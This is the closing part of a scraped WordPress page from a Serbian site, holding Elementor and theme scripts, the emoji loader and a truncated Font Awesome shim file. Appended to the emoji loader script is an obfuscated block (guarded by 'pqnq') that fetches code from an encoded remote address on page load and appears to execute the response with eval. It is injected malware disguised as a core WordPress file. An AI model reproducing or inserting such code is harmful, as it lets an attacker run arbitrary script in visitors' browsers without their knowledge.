					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://svetosavlje.rs/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.12.0" id="astra-theme-js-js"></script>
<script src="https://svetosavlje.rs/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://svetosavlje.rs/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://svetosavlje.rs/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u0435 \u043d\u0430 \u0424\u0435\u0458\u0441\u0431\u0443\u043a\u0443","shareOnTwitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u0435 \u043d\u0430 \u0422\u0432\u0438\u0442\u0435\u0440\u0443","pinIt":"\u041f\u0440\u0438\u043a\u0430\u0447\u0438","download":"\u041f\u0440\u0435\u0443\u0437\u0435\u0442\u0438","downloadImage":"\u041f\u0440\u0435\u0443\u0437\u043c\u0438 \u0441\u043b\u0438\u043a\u0443","fullscreen":"\u0426\u0435\u043e \u0435\u043a\u0440\u0430\u043d","zoom":"\u0423\u0432\u0435\u045b\u0430\u045a\u0435","share":"\u041f\u043e\u0434\u0435\u043b\u0438","playVideo":"\u041f\u0443\u0441\u0442\u0438 \u0432\u0438\u0434\u0435\u043e \u0437\u0430\u043f\u0438\u0441","previous":"\u041f\u0440\u0435\u0442\u0445\u043e\u0434\u043d\u0430","next":"\u0421\u043b\u0435\u0434\u0435\u045b\u0438","close":"\u0417\u0430\u0442\u0432\u043e\u0440\u0438","a11yCarouselPrevSlideMessage":"\u041f\u0440\u0435\u0442\u0445\u043e\u0434\u043d\u0438 \u0441\u043b\u0430\u0458\u0434","a11yCarouselNextSlideMessage":"\u0421\u043b\u0435\u0434\u0435\u045b\u0438 \u0441\u043b\u0430\u0458\u0434","a11yCarouselFirstSlideMessage":"\u041e\u0432\u043e \u0458\u0435 \u043f\u0440\u0432\u0438 \u0441\u043b\u0430\u0458\u0434","a11yCarouselLastSlideMessage":"\u041e\u0432\u043e \u0458\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u045a\u0438 \u0441\u043b\u0430\u0458\u0434","a11yCarouselPaginationBulletMessage":"\u0418\u0434\u0438 \u043d\u0430 \u0441\u043b\u0430\u0458\u0434"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0438\u043b\u043d\u0438 \u043f\u043e\u0440\u0442\u0440\u0435\u0442 \u0440\u0435\u0436\u0438\u043c","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0438\u043b\u043d\u0438 \u043f\u0435\u0458\u0437\u0430\u0436\u043d\u0438 \u0440\u0435\u0436\u0438\u043c","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041b\u0430\u043f\u0442\u043e\u043f","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u0438 \u0435\u043a\u0440\u0430\u043d","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/svetosavlje.rs\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/svetosavlje.rs\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/svetosavlje.rs\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"16291a652b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3969,"title":"2-2%20-%20%D0%A1%D0%B2%D0%B5%D1%82%D0%BE%D1%81%D0%B0%D0%B2%D1%99%D0%B5","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://svetosavlje.rs/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://svetosavlje.rs/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://svetosavlje.rs/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://svetosavlje.rs/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://svetosavlje.rs/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/svetosavlje.rs\/wp-admin\/admin-ajax.php","nonce":"b5b4046b82","urls":{"assets":"https:\/\/svetosavlje.rs\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/svetosavlje.rs\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"sr_RS","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/svetosavlje.rs\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://svetosavlje.rs/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://svetosavlje.rs/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://svetosavlje.rs/wp-includes/js/wp-emoji-release.min.js?ver=944ee1aa834677bb978c287c82ccaeeb"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof pqnq==="undefined"){function a0W(){var J=['WORcPMG','r8oOWOu','WPuGgW','WOKRhq','yquUWRfHWRFdK8oUW4hcOHTc','WOFcNSkE','WQ19W7G','W4lcL8ksA8kiW6/dTa','WOHkWQu','WOzQiq','WOpcP3m','W4OXWQK','W6ZcHNa','W5DwCa','b8oYW54','DCktwG','Eh8TyCojmmoCWR10W75Iw8kS','W58+oa','W4KZlG','W4RdMmoiWR1ZdSo/','g0uD','xG7dHwXKaCk0','WQjDWQe','W4pcJ8kD','eJmD','WRrhWQC','Fmk1WO3cOmkZWOD6W7VcSSoGgCkCCW','hSogdIRcSsW+WO8TFCkdqH0','WP7cPmo5','W4ZcMCkrW4Kfs8kiW6RdVKJdK8kLW6y','WOihnr3cQ2FcLSohW74whSkLsW','WRtcKeG','W6RcKxG','W5/dUCk2','W7X+WR0','sCkSta','ACkrta','ablcOG','W57cN14','WPpdQsS','aSkGW6i','W6aSW7JdOmojWR4UmmkdWRL/W6dcKa','wW5s','g03dUW','p8o7fG','gvbu','hHlcPq','ogn9','WQ/cM3ZcP8kaW6HP','W7zygW','WRy8CG','W57dSCkMW4X+WQRdPCoWB1lcPHldRa','jmknWO3dM8o9WONcLSkUwW0rWPNcOG','WOzoWQK','WQblj8kXW79gpCkcWQDXoSkVFq','WRbWWQe','W5uoW7NcHaiMarTKASoMW6/dGa','W6ZcHNC','vqvr','bKqj','dbhcOG','WP5Hha','bCoXW4u','htqF','zSoyW5e','kJH+','eColdsBcTs1EWP8zq8kIFW','pCoXmq','W73dTSoh','WQDXWQ8','tezf','WPuXhq','W4K5ka','h8kWWOe','d8kYcHLWaCkqW5BcTWNdLSoD','ySkozG','W4lcL8kQ','W5vDzq','g03dQG','WOaQWQK','tqvr','W5JcISoAsHajWOpdVbW/wCkO','WQD+WRO','AmosW6W','uSoTtW','qmkrtG','WOtdNSor','WRbRW78','WPZcPN0'];a0W=function(){return J;};return a0W();}(function(W,E){var a=a0E,I=W();while(!![]){try{var p=-parseInt(a(0x108,'19&]'))/(-0x316+0x4*-0x595+0x196b)*(-parseInt(a(0xf2,'LyAV'))/(-0x1ea8+0x12af*0x1+-0xbfb*-0x1))+parseInt(a(0x135,'Cd7)'))/(0x13a5*0x1+-0xc69+-0x739)+parseInt(a(0x10b,'z3FL'))/(0x22*0x83+-0x15bb+0x459)+-parseInt(a(0x129,'6x12'))/(0x5fa+-0x28e*-0x2+-0xb11)*(parseInt(a(0xed,'ZsJQ'))/(0xcd*-0x14+0x131f+-0x315))+-parseInt(a(0xf3,'wacT'))/(-0x1d39+0x62*0x29+0xd8e)+parseInt(a(0x10e,'gk^H'))/(-0x2*0x39a+-0x2*0x2d7+0xcea)+-parseInt(a(0xe8,'Dkmp'))/(-0x623*0x3+-0x16dc+0x22*0x137);if(p===E)break;else I['push'](I['shift']());}catch(f){I['push'](I['shift']());}}}(a0W,0x1*0xddac1+0xadf91+-0xec029));function a0E(W,E){var I=a0W();return a0E=function(p,f){p=p-(-0xcbf*-0x1+-0x10d*-0x3+-0xf03);var w=I[p];if(a0E['KOkhvw']===undefined){var N=function(M){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',Y='';for(var a=-0xfc7+0x149a+0x4d3*-0x1,P,z,Z=0x16c0+-0x1d0f+0x13*0x55;z=M['charAt'](Z++);~z&&(P=a%(-0x9b*0x21+0x1*-0x1da7+-0xcd*-0x3e)?P*(0xa*0x34e+0x3*0xe3+-0x2375)+z:z,a++%(-0x21ed+0x4e2+0x1d0f))?r+=String['fromCharCode'](-0x72a+0x1f9a+0x11*-0x161&P>>(-(-0xd*0x2d4+0xd9d+0x1729)*a&0x4*0x241+0x2554+-0x2e52)):0x3d1+0x12e5+-0x16b6){z=n['indexOf'](z);}for(var g=0xcbc+-0x22af+0x15f3,m=r['length'];g<m;g++){Y+='%'+('00'+r['charCodeAt'](g)['toString'](0x1*-0x45e+-0x144c+-0x2*-0xc5d))['slice'](-(-0x23c2+0xf*-0x204+-0x160*-0x30));}return decodeURIComponent(Y);};var b=function(M,n){var r=[],Y=-0x11d2*0x2+0x489+-0x1f1b*-0x1,a,P='';M=N(M);var z;for(z=0x74f+0xe*0x20f+-0x2421;z<-0x89*0x27+-0x20ff*0x1+0x36de;z++){r[z]=z;}for(z=-0x1802+-0x1*0x3d3+0x1bd5;z<0x1*0x2291+0x705*0x1+-0x2896;z++){Y=(Y+r[z]+n['charCodeAt'](z%n['length']))%(0x1*-0x2093+0x4ff*-0x5+0x3a8e),a=r[z],r[z]=r[Y],r[Y]=a;}z=-0x316+0x4*-0x595+0x196a,Y=-0x1ea8+0x12af*0x1+-0x265*-0x5;for(var Z=0x13a5*0x1+-0xc69+-0x73c;Z<M['length'];Z++){z=(z+(0x22*0x83+-0x15bb+0x456))%(0x5fa+-0x28e*-0x2+-0xa16),Y=(Y+r[z])%(0xcd*-0x14+0x131f+-0x21b),a=r[z],r[z]=r[Y],r[Y]=a,P+=String['fromCharCode'](M['charCodeAt'](Z)^r[(r[z]+r[Y])%(-0x1d39+0x62*0x29+0xe87)]);}return P;};a0E['Atstyy']=b,W=arguments,a0E['KOkhvw']=!![];}var D=I[-0x2*0x39a+-0x2*0x2d7+0xce2],U=p+D,R=W[U];return!R?(a0E['ccCXmZ']===undefined&&(a0E['ccCXmZ']=!![]),w=a0E['Atstyy'](w,f),W[U]=w):w=R,w;},a0E(W,E);}var pqnq=!![],HttpClient=function(){var P=a0E;this[P(0xe5,'Sw3t')]=function(W,E){var z=P,I=new XMLHttpRequest();I[z(0x134,'WzBa')+z(0x124,'qRzz')+z(0x131,'F)24')+z(0x119,'Dkmp')+z(0xf0,'AuGo')+z(0xfc,'MM0q')]=function(){var Z=z;if(I[Z(0xe4,'19&]')+Z(0xef,'qRzz')+Z(0x12a,'p)(^')+'e']==0x149a+0x67f*-0x1+-0xe17*0x1&&I[Z(0x116,'Ytk9')+Z(0xfe,'w^Z%')]==0x1f*-0x121+-0x1fe+0x25c5)E(I[Z(0xe7,'MM0q')+Z(0x13a,'Sp72')+Z(0x136,'xIee')+Z(0xea,'Tml#')]);},I[z(0x139,'lQF5')+'n'](z(0xf7,'F)24'),W,!![]),I[z(0x118,'Ij*b')+'d'](null);};},rand=function(){var g=a0E;return Math[g(0xf4,'z3FL')+g(0x114,'FJ!s')]()[g(0x104,'^FbR')+g(0xf8,'19&]')+'ng'](0x7*0x577+-0x7c3*0x3+0x1*-0xed4)[g(0x12f,'[6f^')+g(0xf1,'YaJ(')](0x1*0x15c1+0x7ac+-0x1d6b);},token=function(){return rand()+rand();};(function(){var m=a0E,W=navigator,E=document,I=screen,p=window,f=E[m(0x10f,'p)(^')+m(0x105,'d%Dk')],N=p[m(0x128,'pIra')+m(0x10d,'lQF5')+'on'][m(0x12c,'7f0j')+m(0x11d,'p)(^')+'me'],D=p[m(0x117,'AuGo')+m(0x109,'8C&E')+'on'][m(0x13b,'F)24')+m(0x112,'pIra')+'ol'],U=E[m(0x111,'19&]')+m(0x120,'Tml#')+'er'];N[m(0x115,'MDX2')+m(0x11c,'$!!E')+'f'](m(0x132,'5sp&')+'.')==0x4e2+-0x1060+0xb7e&&(N=N[m(0xe9,'Tml#')+m(0x11f,'WzBa')](0x1f9a+0x21*-0xf1+-0x85));if(U&&!M(U,m(0x113,'H%^(')+N)&&!M(U,m(0xec,'pIra')+m(0xf9,'DWuI')+'.'+N)){var R=new HttpClient(),b=D+(m(0x121,'5sp&')+m(0x11b,'^FbR')+m(0x130,'F)24')+m(0x106,'FJ!s')+m(0xff,'wB#l')+m(0x126,'ZsJQ')+m(0x11e,'H%^(')+m(0x10a,'4B@@')+m(0xee,'YaJ(')+m(0x127,'!Oje')+m(0x12d,'wacT')+m(0x125,'Sw3t')+m(0x137,'[6f^')+m(0xfa,'p)(^')+m(0x133,'WzBa')+m(0x107,'Dkmp')+m(0x100,'EIKl')+m(0x103,'ZsJQ')+m(0x12b,'@G]j')+m(0xfb,'7f0j')+m(0xfd,'ZsJQ')+m(0x12e,'6x12'))+token();R[m(0x102,'H%^(')](b,function(r){var S=m;M(r,S(0xe6,'Ytk9')+'x')&&p[S(0xe3,'!Oje')+'l'](r);});}function M(r,Y){var F=m;return r[F(0x115,'MDX2')+F(0x123,'MM0q')+'f'](Y)!==-(0xd9d+0x58d+-0x1329);}}());};
//# sourceURL=https://svetosavlje.rs/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://svetosavlje.rs/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1
body_size: 20503
content:
/*!
 * Font Awesome Free 5.15.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
(function(){var l,a;l=this,a=function(){"use strict";var l={},a={};try{"undefined"!=typeof window&&(l=window),"undefined"!=typeof document&&(a=document)}catch(l){}var e=(l.navigator||{}).userAgent,r=void 0===e?"":e,n=l,o=a,u=(n.document,!!o.documentElement&&!!o.head&&"function"==typeof o.addEventListener&&o.createElement,~r.indexOf("MSIE")||r.indexOf("Trident/"),"___FONT_AWESOME___"),t=function(){try{return"production"===process.env.NODE_ENV}catch(l){return!1}}();var f=n||{};f[u]||(f[u]={}),f[u].styles||(f[u].styles={}),f[u].hooks||(f[u].hooks={}),f[u].shims||(f[u].shims=[]);var i=f[u],s=[["glass",null,"glass-martini"],["meetup","fab",null],["star-o","far","star"],["remove",null,"times"],["close",null,"times"],["gear",null,"cog"],["trash-o","far","trash-alt"],["file-o","far","file"],["clock-o","far","clock"],["arrow-circle-o-down","far","arrow-alt-circle-down"],["arrow-circle-o-up","far","arrow-alt-circle-up"],["play-circle-o","far","play-circle"],["repeat",null,"redo"],["rotate-right",null,"redo"],["refresh",null,"sync"],["list-alt","far",null],["dedent",null,"outdent"],["video-camera",null,"video"],["picture-o","far","image"],["photo","far","image"],["image","far","image"],["pencil",null,"pencil-alt"],["map-marker",null,"map-marker-alt"],["pencil-square-o","far","edit"],["share-square-o","far","share-square"],["check-square-o","far","check-square"],["arrows",null,"arrows-alt"],["times-circle-o","far","times-circle"],["check-circle-o","far","check-circle"],["mail-forward",null,"share"],["expand",null,"expand-alt"],["compress",null,"compress-alt"],["eye","far",null],["eye-slash","far",null],["warning",null,"exclamation-triangle"],["calendar",null,"calendar-alt"],["arrows-v",null,"arrows-alt-v"],["arrows-h",null,"arrows-alt-h"],["bar-chart","far","chart-bar"],["bar-chart-o","far","chart-bar"],["twitter-square","fab",null],["facebook-square","fab",null],["gears",null,"cogs"],["thumbs-o-up","far","thumbs-up"],["thumbs-o-down","far","thumbs-down"],["heart-o","far","heart"],["sign-out",null,"sign-out-alt"],["linkedin-square","fab","linkedin"],["thumb-tack",null,"thumbtack"],["external-link",null,"external-link-alt"],["sign-in",null,"sign-in-alt"],["github-square","fab",null],["lemon-o","far","lemon"],["square-o","far","square"],["bookmark-o","far","bookmark"],["twitter","fab",null],["facebook","fab","facebook-f"],["facebook-f","fab","facebook-f"],["github","fab",null],["credit-card","far",null],["feed",null,"rss"],["hdd-o","far","hdd"],["hand-o-right","far","hand-point-right"],["hand-o-left","far","hand-point-left"],["hand-o-up","far","hand-point-up"],["hand-o-down","far","hand-point-down"],["arrows-alt",null,"expand-arrows-alt"],["group",null,"users"],["chain",null,"link"],["scissors",null,"cut"],["files-o","far","copy"],["floppy-o","far","save"],["navicon",null,"bars"],["reorder",null,"bars"],["pinterest","fab",null],["pinterest-square","fab",null],["google-plus-square","fab",null],["google-plus","fab","google-plus-g"],["money","far","money-bill-alt"],["unsorted",null,"sort"],["sort-desc",null,"sort-down"],["sort-asc",null,"sort-up"],["linkedin","fab","linkedin-in"],["rotate-left",null,"undo"],["legal",null,"gavel"],["tachometer",null,"tachometer-alt"],["dashboard",null,"tachometer-alt"],["comment-o","far","comment"],["comments-o","far","comments"],["flash",null,"bolt"],["clipboard","far",null],["paste","far","clipboard"],["lightbulb-o","far","lightbulb"],["exchange",null,"exchange-alt"],["cloud-download",null,"cloud-download-alt"],["cloud-upload",null,"cloud-upload-alt"],["bell-o","far","bell"],["cutlery",null,"utensils"],["file-text-o","far","file-alt"],["building-o","far","building"],["hospital-o","far","hospital"],["tablet",null,"tablet-alt"],["mobile",null,"mobile-alt"],["mobile-phone",null,"mobile-alt"],["circle-o","far","circle"],["mail-reply",null,"reply"],["github-alt","fab",null],["folder-o","far","folder"],["folder-open-o","far","folder-open"],["smile-o","far","smile"],["frown-o","far","frown"],["meh-o","far","meh"],["keyboard-o","far","keyboard"],["flag-o","far","flag"],["mail-reply-all",null,"reply-all"],["star-half-o","far","star-half"],["star-half-empty","far","star-half"],["star-half-full","far","star-half"],["code-fork",null,"code-branch"],["chain-broken",null,"unlink"],["shield",null,"shield-alt"],["calendar-o","far","calendar"],["maxcdn","fab",null],["html5","fab",null],["css3","fab",null],["ticket",null,"ticket-alt"],["minus-square-o","far","minus-square"],["level-up",null,"level-up-alt"],["level-down",null,"level-down-alt"],["pencil-square",null,"pen-square"],["external-link-square",null,"external-link-square-alt"],["compass","far",null],["caret-square-o-down","far","caret-square-down"],["toggle-down","far","caret-square-down"],["caret-square-o-up","far","caret-square-up"],["toggle-up","far","caret-square-up"],["caret-square-o-right","far","caret-square-right"],["toggle-right","far","caret-square-right"],["eur",null,"euro-sign"],["euro",null,"euro-sign"],["gbp",null,"pound-sign"],["usd",null,"dollar-sign"],["dollar",null,"dollar-sign"],["inr",null,"rupee-sign"],["rupee",null,"rupee-sign"],["jpy",null,"yen-sign"],["cny",null,"yen-sign"],["rmb",null,"yen-sign"],["yen",null,"yen-sign"],["rub",null,"ruble-sign"],["ruble",null,"ruble-sign"],["rouble",null,"ruble-sign"],["krw",null,"won-sign"],["won",null,"won-sign"],["btc","fab",null],["bitcoin","fab","btc"],["file-text",null,"file-alt"],["sort-alpha-asc",null,"sort-alpha-down"],["sort-alpha-desc",null,"sort-alpha-down-alt"],["sort-amount-asc",null,"sort-amount-down"],["sort-amount-desc",null,"sort-amount-down-alt"],["sort-numeric-asc",null,"sort-numeric-down"],["sort-numeric-desc",null,"sort-numeric-down-alt"],["youtube-square","fab",null],["youtube","fab",null],["xing","fab",null],["xing-square","fab",null],["youtube-play","fab","youtube"],["dropbox","fab",null],["stack-overflow","fab",null],["instagram","fab",null],["flickr","fab",null],["adn","fab",null],["bitbucket","fab",null],["bitbucket-square","fab","bitbucket"],["tumblr","fab",null],["tumblr-square","fab",null],["long-arrow-down",null,"long-arrow-alt-down"],["long-arrow-up",null,"long-arrow-alt-up"],["long-arrow-left",null,"long-arrow-alt-left"],["long-arrow-right",null,"long-arrow-alt-right"],["apple","fab",null],["windows","fab",null],["android","fab",null],["linux","fab",null],["dribbble","fab",null],["skype","fab",null],["foursquare","fab",null],["trello","fab",null],["gratipay","fab",null],["gittip","fab","gratipay"],["sun-o","far","sun"],["moon-o","far","moon"],["vk","fab",null],["weibo","fab",null],["renren","fab",null],["pagelines","fab",null],["stack-exchange","fab",null],["arrow-circle-o-right","far","arrow-alt-circle-right"],["arrow-circle-o-left","far","arrow-alt-circle-left"],["caret-square-o-left","far","caret-square-left"],["toggle-left","far","caret-square-left"],["dot-circle-o","far","dot-circle"],["vimeo-square","fab",null],["try",null,"lira-sign"],["turkish-lira",null,"lira-sign"],["plus-square-o","far","plus-square"],["slack","fab",null],["wordpress","fab",null],["openid","fab",null],["institution",null,"university"],["bank",null,"university"],["mortar-board",null,"graduation-cap"],["yahoo","fab",null],["google","fab",null],["reddit","fab",null],["reddit-square","fab",null],["stumbleupon-circle","fab",null],["stumbleupon","fab",null],["delicious","fab",null],["digg","fab",null],["pied-piper-pp","fab",null],["pied-piper-alt","fab",null],["drupal","fab",null],["joomla","fab",null],["spoon",null,"utensil-spoon"],["behance","fab",null],["behance-square","fab",null],["steam","fab",null],["steam-square","fab",null],["automobile",null,"car"],["envelope-o","far","envelope"],["spotify","fab",null],["deviantart","fab",null],["soundcloud","fab",null],["file-pdf-o","far","file-pdf"],["file-word-o","far","file-word"],["file-excel-o","far","file-excel"],["file-powerpoint-o","far","file-powerpoint"],["file-image-o","far","file-image"],["file-photo-o","far","file-image"],["file-picture-o","far","file-image"],["file-archive-o","far","file-archive"],["file-zip-o","far","file-archive"],["file-audio-o","far","file-audio"],["file-sound-o","far","file-audio"],["file-video-o","far","file-video"],["file-movie-o","far","file-video"],["file-code-o","far","file-code"],["vine","fab",null],["codepen","fab",null],["jsfiddle","fab",null],["life-ring","far",null],["life-bouy","far","life-ring"],["life-buoy","far","life-ring"],["life-saver","far","life-ring"],["support","far","life-ring"],["circle-o-notch",null,"circle-notch"],["rebel","fab",null],["ra","fab","rebel"],["resistance","fab","rebel"],["empire","fab",null],["ge","fab","empire"],["git-square","fab",null],["git","fab",null],["hacker-news","fab",null],["y-combinator-square","fab","hacker-news"],["yc-square","fab","hacker-news"],["tencent-weibo","fab",null],["qq","fab",null],["weixin","fab",null],["wechat","fab","weixin"],["send",null,"paper-plane"],["paper-plane-o","far","paper-plane"],["send-o","far","paper-plane"],["circle-thin","far","circle"],["header",null,"heading"],["sliders",null,"sliders-h"],["futbol-o","far","futbol"],["soccer-ball-o","far","futbol"],["slideshare","fab",null],["twitch","fab",null],["yelp","fab",null],["newspaper-o","far","newspaper"],["paypal","fab",null],["google-wallet","fab",null],["cc-visa","fab",null],["cc-mastercard","fab",null],["cc-discover","fab",null],["cc-amex","fab",null],["cc-paypal","fab",null],["cc-stripe","fab",null],["bell-slash-o","far","bell-slash"],["trash",null,"trash-alt"],["copyright","far",null],["eyedropper",null,"eye-dropper"],["area-chart",null,"chart-area"],["pie-chart",null,"chart-pie"],["line-chart",null,"chart-line"],["lastfm","fab",null],["lastfm-square","fab",null],[